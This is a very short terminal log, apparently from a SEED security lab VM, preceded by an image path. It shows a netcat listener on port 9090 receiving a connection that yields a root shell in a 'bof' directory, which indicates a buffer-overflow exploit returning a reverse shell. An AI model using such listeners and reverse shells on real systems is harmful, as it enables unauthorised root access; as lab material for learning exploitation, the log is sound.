 [07/11/21]seed@VM:~$ nc  -nv  -l 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.5 38710
root@6303e4991156:/bof#